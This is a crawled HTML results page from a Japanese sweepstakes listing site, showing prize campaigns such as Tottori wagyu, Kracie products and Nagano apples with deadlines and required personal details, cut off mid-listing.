

--- FILE ---
content_type: text/html
request_url: https://lucky.jp/search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=60&endpage=20
body_size: 45164
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">

<HTML>

<HEAD>

<META http-equiv="Content-Type" content="text/html; charset=Shift_JIS">
<meta name="description" content="インターネット上で応募できる懸賞情報、モニター情報、公募情報等紹介しています。平日毎日更新中。">
<meta name="viewport" content="width=755">
<META http-equiv="Content-Style-Type" content="text/css">
<meta property="og:image" content="https://lucky.jp/image/point1.gif">
<script src="https.js"></script>
<link rel="stylesheet" type="text/css" href="./pagenavi.css">
<TITLE>ラッキーディップ ★ネット懸賞情報</TITLE>

<STYLE TYPE="text/css">

<!--





}

-->

<!--

a:link    {text-decoration:none; color:#1a0dab ;}

a:visited {text-decoration:none; color:#c47a68 ;}

a:active  {text-decoration:none; color:#ff0000 ;}

a:hover   {text-decoration:underline; color:#ff0080 ;}

<!--

body {

scrollbar-face-color: #ff6600;

scrollbar-arrow-color: #ffff00;

scrollbar-highlight-color: #ff9900;

scrollbar-shadow-color: #ff6600;

scrollbar-base-color: #ffffff;

scrollbar-3dlight-color: #ffffff;

scrollbar-darkshadow-color: #ffffff;

-->

</STYLE>




<script language="JavaScript">

<!--

  function shopen(loc) {

      var wnd="shopen";

      var width='800';

      var height='560';

      var myWindow = window.open(loc, wnd, 'resizable=yes,scrollbars=yes,status=0,width='+width+',height='+height);

      if (myWindow.focus!=null) {

          myWindow.focus();

      }

    }

//-->

</script>

<SCRIPT language="JavaScript">

<!----------

function firstDay(y, m) {

  if(y < 200) y = y + 1900;

  var yp, mp;

  yp = y + Math.ceil(y/4) - Math.ceil(y/100) + 1;

  if(y > 2000) yp = yp + 1;

  mp = 3 * m + 3;

  if(m >= 2) mp++;

  if(m >= 2) mp -= ((y % 4) || !(y % 100)) ? 3:2;

  if(m >= 4) mp--;  if(m >= 6) mp--;  if(m >= 9) mp--;  if(m >=11) mp--;

  if(m == 0) mp++;

  return ( yp + mp) % 7 ;

}

function holiday(m, d) {

  m++;

  if(m== 1 && (d== 1 || d==15)) return 1;

  if(m== 2 && d==11) return 1;

  if(m== 4 && d==29) return 1;

  if(m== 5 && (d>= 3 && d<= 5)) return 1;

  if(m== 7 && d==20) return 1;

  if(m== 9 && d==15) return 1;

  if(m==10 && d==10) return 1;

  if(m==11 && (d== 3 || d==23)) return 1;

  if(m==12 && d==23) return 1;

  return 0;

// 春分・秋分は除く

}

function calendar(y, m) {

  var i, ml, fst, date = new Date();

  if(y < 200) y = y + 1900;

  ml = 31;



if(m == 1) {

  ml = 28;

// 閏年判定

  if ( y % 400 == 0 ) {

     ml = 29;

     }

   else if ( y % 100 == 0 ) {

     ml = 28;

　 }

   else if ( y % 4 == 0 ) {

     ml = 29;

　 }

　 else { 

     ml = 28;

   }

}

// 閏年判定終了



  if(m==3 || m==5 || m==8 || m==10) ml = 30;

  mbr = m;

  ybr = y;

  if(m == 12) mbr = 0;

  if(m == 12) ybr = ybr + 1;

  document.write("<TABLE border=0 bgcolor=#ff962d width=336><font size=-1>" + ybr + "年<B><font color=RED>" + (mbr+1) +"月</FONT></B>締切検索");

  document.write("</font><TR><TH><FONT color=pink size=-1>日</FONT color=white></TH><TH><FONT size=-1 color=white>月</TH><TH><FONT size=-1 color=white>火</FONT></TH><TH><FONT size=-1 color=white>水</FONT></TH><TH><FONT size=-1 color=white>木</FONT></TH><TH><FONT size=-1 color=white>金</FONT></TH><TH><FONT color=skyblue size=-1>土</FONT></TH></TR>");

  document.write("<TR>");

  fst = firstDay(y,m);

if(fst == 0) fst = 7;

  fst = fst - 1;

if(m == 1) fst = fst + 1;

  for(i=0; i<fst; i++)   document.write("<TD></TD>");

  for(i=0; i<ml; i++) {

    if(!((fst + i) % 7)) document.write("</TR><TR>");

  gy=date.getYear();

  if(gy < 200) gy = gy + 1900;

    if(y==gy && m==date.getMonth() && i==date.getDate()-1) document.write("<TD bgcolor=yellow align=center height=20><CENTER><a href=search.cgi?sd=");

    else if(y==gy && m==date.getMonth() && i<date.getDate()-1) document.write("<TD bgcolor=white align=center height=20><CENTER><input type=hidden value=");

    else document.write("<TD bgcolor=#fffacd align=center height=20><CENTER><a href=search.cgi?sd=");

    document.write(ybr);

    dmbr=mbr+1;

    if(dmbr < 10) document.write("0");

    document.write(mbr+1);

    di=i+1;

    if(di < 10) document.write("0");

    document.write(i+1);

    document.write(" target=_self>");

    if(y==gy && m==date.getMonth() && i==date.getDate()-1) document.write("<font size=-1><b>"+ (i+1) +"</b>");

    else if(y==gy && m==date.getMonth() && i<date.getDate()-1) document.write("<font size=-1 color=#cccccc>"+ (i+1));

    else document.write("<font size=-1>"+ (i+1));

    document.write("</font></a></TD>");

  }

  document.write("</TR>");

  document.write("</TABLE>");

}



//---------->



</SCRIPT>

<SCRIPT language="JavaScript">

<!--

function A_Li(){

Sel=document.Link1.OP.selectedIndex;

Ms=document.Link1.OP.options[Sel].value;

location.href=Ms;

}

// -->

</SCRIPT>

<script language="JavaScript">



<!--



  function isopen(loc) {



      var wnd="isopen";



      var width='250';



      var height='560';



      var myWindow = window.open(loc, wnd, 'resizable=yes,scrollbars=yes,status=0,width='+width+',height='+height);



      if (myWindow.focus!=null) {



          myWindow.focus();



      }



    }



//-->



</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55034573-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">
var microadCompass = microadCompass || {};
microadCompass.queue = microadCompass.queue || [];
</script>
<script type="text/javascript" charset="UTF-8" src="//j.microad.net/js/compass.js" onload="new microadCompass.AdInitializer().initialize();" async></script>

</HEAD>

<BODY leftmargin="0" rightmargin="0" topmargin="0" marginwidth="0" marginheight="0" text="#696969" link="#1a0dab" vlink="#c47a68" alink="#ff0000">
<center>
<table border="0" width="750" cellpadding="0" cellspacing="0">
  <TBODY>
    <TR>
      <TD background="whats-new-bg2.gif" height="5" width="750"></TD>
    </TR>
  </TBODY>
</table>
<TABLE cellpadding="0" cellspacing="0" width="750" background="tai004.gif">
  <TBODY>
    <TR>
      <TD align="center" bgcolor="#d93411" width="1"></TD>
      <TD align="right">
      <table cellspacing="0" width="100%" cellpadding="0" background="tai004.gif">
        <TBODY>
          <TR>
            <TD align="center"><a href="https://lucky.jp/"><img src="tai003.gif" width="432" height="115" border="0" alt="lucky dip!"></a></TD>
            <TD align="center" valign="middle" nowrap width="150">
            <TABLE cellpadding="5" bgcolor="#822b00" cellspacing="1">
              <TBODY>
                <TR>
                  <TD bgcolor="#ffffc1"><SPAN style="font-size : 12px;"><FONT color="#dd7622">★</FONT></SPAN><A href="https://lucky.jp/"><FONT size="-1">Lucky Dip！トップ</FONT></A><BR>
                  <BR>
                  <SPAN style="font-size : 12px;"><FONT color="#dd7622">★</FONT></SPAN><A href="https://lucky.jp/open-hagaki.html"><FONT size="-1">オープン 葉書</FONT></A><BR>
                  <SPAN style="font-size : 12px;"><FONT color="#dd7622">★</FONT></SPAN><A href="https://lucky.jp/closed.htm"><FONT size="-1">クローズド懸賞</FONT></A></TD>
                </TR>
              </TBODY>
            </TABLE>
            </TD>
          </TR>

          <TR>
            <TD><A href="https://lucky.jp/search.cgi"><IMG src="tai007.gif" width="120" height="30" border="0"></A><A href="https://lucky.jp/search.cgi?on=1&sd=&cg=&os=&sh=&oh=&sc=&nz=&key="><IMG src="tai008.gif" width="115" height="30" border="0"></A><A href="https://lucky.jp/search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=1&key="><IMG src="tai009.gif" width="115" height="30" border="0"></A><A href="https://lucky.jp/search.cgi?on=&sd=&cg=&os=2&sh=&oh=&sc=&nz=&nz=&key="><IMG src="tai010.gif" width="115" height="30" border="0"></A><A href="search.cgi?key=monney"><IMG src="tai011.gif" width="115" height="30" border="0"></A></TD>
          </TR>
<TR background="whats-new-bg2.gif">
<TD background="whats-new-bg2.gif" colspan="3" height="5"></TD>
</TR>
        </TBODY>
      </TABLE>
      </TD>
<TD width=1 bgColor=#d93411></TD>
    </TR>
  </TBODY>
</TABLE>
<DIV align="center">
</div>
<br>
<table border="0" cellpadding="0" cellspacing="0" width="750">
<tr>
<td align="center" valign="top">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cgi php 上部 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1436973206163984"
     data-ad-slot="4370419557"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td></tr></table>
<TABLE cellpadding="0" cellspacing="0" width="752" height="3">
  <TBODY>
    <TR>
<TD valign="top">
<div align="center">
<br><br><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td align="left" width="20%">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=50&endpage=10"><< 前の10件</a> 
</td><td align="center">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=0&endpage=30">1</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=10&endpage=30">2</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=20&endpage=30">3</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=30&endpage=30">4</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=40&endpage=30">5</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=50&endpage=30">6</a> 
<B><BIG>7</BIG></B> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=70&endpage=30">8</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=80&endpage=30">9</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=90&endpage=30">10</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=100&endpage=30">11</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=110&endpage=30">12</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=120&endpage=30">13</a> 
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=130&endpage=30">14</a> 
</td><td align="right" width="20%">
<a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=70&endpage=30">次の10件 >></a> 
</td></tr><tr><td colspan="3" align="right"><BR><table border="0" background="tai004.gif" cellpadding="0" cellspacing="0" width="98%">
<tbody>
<tr>
<td>
<table border="0" cellpadding="2" cellspacing="5" width="100%">
<tbody>
<tr>
<td>
<img src="./image/point1.gif" width="12" height="12" border="0"> 条件：全応募方法 | 全抽選方法　<B>人気順</B>
で検索
</td>
<td align="right">
<b>215</b>件
</td></tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<table border="0" background="tai004.gif" cellpadding="0" cellspacing="0" width="98%">
<tbody>
<tr><td align="left" bgcolor="#ffffff"><font color="RED">詳細表示</font> | <a href="search_cpct.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=3&key=&startpage=0">コンパクト表示</a></td><td align="right" colspan="2" bgcolor="#ffffff"><a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=1&key=&startpage=0">新着順</a> | <a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=2&key=&startpage=0">〆切順</a> <font color="RED">| 人気順 |</font> <a href="./search.cgi?on=&sd=&cg=&os=&sh=&oh=&sc=&nz=&st=4&key=&startpage=0">当選数順</a> </td></tr>
</tbody>
</table>
<br>

<table border="0" width="98%" cellpadding="0" cellspacing="1">
<tbody>
<tr>
<td>
<table border="0" cellpadding="2" cellspacing="1" width="100%">
<tbody><TR><TD background="sen4.gif" colspan="3" height="4"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=35562 target=_blank>
鳥取和牛サイコロステーキ200g(5名様)</A></B><BR><BR><a href=rdu.php?uid=35562 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=35562 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">鳥取県</font><BR><BR>
                  県産品プレゼント<br><br>「県政だより」を読んだ感想・意見などを記入の上応募してください。<br><br>○「県政だより」は電子書籍版でも閲覧できます。<br>〇LINEからの応募で当選確率UP
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号、年齢</font>
<BR>
                  <BR>当選人数：5 | 応募受付日数： | <FONT color="red">2025.12.19〆切</font> | クイズ | 正解者の中から抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月25日 (14時08分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=38191 target=_blank>
クラシエ商品（5名様）</A></B><BR><BR><a href=rdu.php?uid=38191 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=38191 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n4.gif alt="応募難易度４">
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">クラシエ/暮らしのヒント</font><BR><BR>
                  今月のプレゼント<br><br>クラシエ商品まとめセットを抽選で5名様にお届けいたします。<br><br>○12月1日14時締切です。
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号、性別、生年月日、結婚、子供</font>
<BR>
                  <BR>当選人数：5 | 応募受付日数：1か月 | <FONT color="red">2025.11.30〆切</font> | アンケート | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月05日 (10時25分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=2110 target=_blank>
キウイフルーツ『ヘイワード』(3名様)</A></B><BR><BR><a href=rdu.php?uid=2110 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=2110 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n3.gif alt="応募難易度３">
　　 
</TD>
                </TR>
                <TR>
                  <TD>

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">JA伊万里</font><BR><BR>
                  JA伊万里プレゼント<br><br>11月は『ヘイワード』です。<br><br>○「ホームページに関するご意見・ご感想または、ＪＡ・農業に期待すること」を添えて応募してください。
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                  <TD align="center" bgcolor="#FFFFFF" width="130"><a href=rdou.php?oid=2110 target=_blank>
<TABLE cellspacing="0" cellpadding="0" width="100" border="0">
<TBODY>
<TR>
            <TD width="8" height="8" colspan="2"></TD>
            <TD>
<CENTER>
            <TABLE style="BORDER-COLLAPSE: collapse" borderColor="#111111" height="100" cellspacing="0" cellpadding="0" width="100" border="0">
<TBODY>
<TR>
<TD width=8 height=8><IMG height="8" src="left_1.gif" width="8" border="0"></TD>
<TD width="200" background="center_1.gif" height="8"></TD>
<TD width=14 height=8><IMG height="8" src="right_1.gif" width="14" border="0"></TD>
                </TR>
                <TR>
                  <TD width="8" background="left_2.gif"></TD>
                  <TD align=middle width=200 bgColor=#ffffff>
<a href=rdou.php?oid=2110 target=_blank>
<IMG alt="商品画像" src="https://lucky.jp/syouhin/991645.jpg" border="0" width="100"></A></TD>
                  <TD width="14" background="right_2.gif"></TD>
                </TR>
                <TR>
<TD width=8 height=14><IMG height="14" src="left_3.gif" width="8" border="0"></TD>
<TD background="center_3.gif" height="14"></TD>
<TD width=14 height=14><IMG height="14" src="right_3.gif" width="14" border="0"></TD>
                </TR>
              </TBODY>
            </TABLE>
            </CENTER>
            </TD>
          </TR>
        </TBODY>
      </TABLE>
</a></TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号</font>
<BR>
                  <BR>当選人数：3 | 応募受付日数：1ヶ月 | <FONT color="red">2025.11.30〆切</font> | アンケート | 抽選</FONT></FONT><BR><BR>
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月05日 (16時01分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=2083 target=_blank>
「粉de鍋だし旨寄せ鍋つゆ」1個(10名様）   </A></B><BR><BR><a href=rdu.php?uid=2083 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=2083 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n3.gif alt="応募難易度３">
　　 
</TD>
                </TR>
                <TR>
                  <TD>

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">株式会社シマヤ</font><BR><BR>
                  毎月プレゼント<br><br>「粉de鍋だし旨寄せ鍋つゆ」プレゼント
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                  <TD align="center" bgcolor="#FFFFFF" width="130"><a href=rdou.php?oid=2083 target=_blank>
<TABLE cellspacing="0" cellpadding="0" width="100" border="0">
<TBODY>
<TR>
            <TD width="8" height="8" colspan="2"></TD>
            <TD>
<CENTER>
            <TABLE style="BORDER-COLLAPSE: collapse" borderColor="#111111" height="100" cellspacing="0" cellpadding="0" width="100" border="0">
<TBODY>
<TR>
<TD width=8 height=8><IMG height="8" src="left_1.gif" width="8" border="0"></TD>
<TD width="200" background="center_1.gif" height="8"></TD>
<TD width=14 height=8><IMG height="8" src="right_1.gif" width="14" border="0"></TD>
                </TR>
                <TR>
                  <TD width="8" background="left_2.gif"></TD>
                  <TD align=middle width=200 bgColor=#ffffff>
<a href=rdou.php?oid=2083 target=_blank>
<IMG alt="商品画像" src="https://lucky.jp/syouhin/991631.jpg" border="0" height="100"></A></TD>
                  <TD width="14" background="right_2.gif"></TD>
                </TR>
                <TR>
<TD width=8 height=14><IMG height="14" src="left_3.gif" width="8" border="0"></TD>
<TD background="center_3.gif" height="14"></TD>
<TD width=14 height=14><IMG height="14" src="right_3.gif" width="14" border="0"></TD>
                </TR>
              </TBODY>
            </TABLE>
            </CENTER>
            </TD>
          </TR>
        </TBODY>
      </TABLE>
</a></TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、性別、年齢、家族</font>
<BR>
                  <BR>当選人数：10 | 応募受付日数：約1ヶ月 | <FONT color="red">2025.11.30〆切</font> | アンケート | 抽選</FONT></FONT><BR><BR>
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月06日 (09時39分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=35605 target=_blank>
日本橋美人商品やクッキー、羊羹、フライパン、枕など(合計17名様)</A></B><BR><BR><a href=rdu.php?uid=35605 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=35605 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n3.gif alt="応募難易度３">
　　 
</TD>
                </TR>
                <TR>
                  <TD colspan="2">

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">東京中央ネット</font><BR><BR>
                  中央区ブランドプレゼント<br><br>日本橋美人商品やクッキー、羊羹、フライパン、枕など、中央区内の豊富な企業商品などを「中央区ブランド」として、毎月ご提供しています。
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                </TR>
                <TR><TD colspan="2">
                  <FONT size=-1><font color="#000000">個人情報：</font><font color="#ff7b3c">名前、メール、住所、電話番号、性別</font>
<BR>
                  <BR>当選人数：17 | 応募受付日数：1か月 | <FONT color="red">2025.12.19〆切</font> | アンケート | 抽選</FONT></FONT><BR><BR>
                  
                  </TD></TR>
                <TR>
                  <TD bgcolor="#ffffff" align="right" colspan="2"><FONT color=#C0C0C0 size=-1>2025年11月20日 (09時17分)掲載</FONT></TD>
                </TD></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR><td colspan="2"><table border="0" width="100%"><tr><td align="center">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <!-- 情報ページ336×280下 -->
 <ins class="adsbygoogle"
      style="display:inline-block;width:336px;height:280px"
      data-ad-client="ca-pub-1436973206163984"
      data-ad-slot="6126354352"
      data-ad-region="cgipage"></ins>
 <script>
 (adsbygoogle = window.adsbygoogle || []).push({});
 </script>
<br>
</td>
<td align="center">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cgi336×280中下 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1436973206163984"
     data-ad-slot="6126354352"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
</td></tr></table>
</td></TR>
<TR><TD background="sen4.gif" colspan="2" height="3"></TD></TR><TR><TD colspan="2" height="10"></TD></TR>
<TR>
                  <TD align="left" colspan="2" bgcolor="#ffffff"><B><a href=rdou.php?oid=3243 target=_blank>
りんご「サンふじ」(5名様)</A></B><BR><BR><a href=rdu.php?uid=3243 target=_blank><img src=page_home.gif border=0 alt="ホームページ"></a>　
 <a href=rdou.php?oid=3243 target=_blank><img src=page_oubo.gif border=0 alt="応募ページ"></a>
　　 <img src=n4.gif alt="応募難易度４">
　　 
</TD>
                </TR>
                <TR>
                  <TD>

                  <TABLE cellpadding="0" cellspacing="0" width="100%">
  <TBODY>
    <TR>
      <TD width="10" height="10" background="c_1.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_2.gif"></TD>
    </TR>
    <TR>
      <TD background="c_0.gif"></TD>
      <TD background="c_0.gif">
      提供：<FONT color="red">ＪＡ全農長野「僕らはおいしい応援団」</font><BR><BR>
                  長野県のおいしい！プレゼント<br><br>「推し」信州産を教えていただいた方のなかから、抽選で10名様においしいプレゼント
      　　　　　　　　　　　</TD>
      <TD background="c_0.gif"></TD>
    </TR>
    <TR>
      <TD width="10" height="10" background="c_4.gif"></TD>
      <TD background="c_0.gif"></TD>
      <TD width="10" height="10" background="c_3.gif"></TD>
    </TR>
  </TBODY>
</TABLE>

                  </TD>
                  <TD align="center" bgcolor="#FFFFFF" width="130"><a href=rdou.php?oid=3243 target=_blank>
<TABLE cellspacing="0" cellpadding="0" width="100" border="0">
<TBODY>
<TR>
